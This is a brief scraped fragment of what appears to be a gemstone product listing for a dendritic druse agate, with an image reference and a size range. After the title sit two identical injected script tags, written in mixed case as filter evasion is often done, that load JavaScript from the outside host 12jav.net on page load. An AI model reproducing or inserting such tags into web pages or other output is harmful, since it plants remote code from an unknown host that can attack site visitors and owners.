 2.0-2.9# Agate, Dendritic druse free shape<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>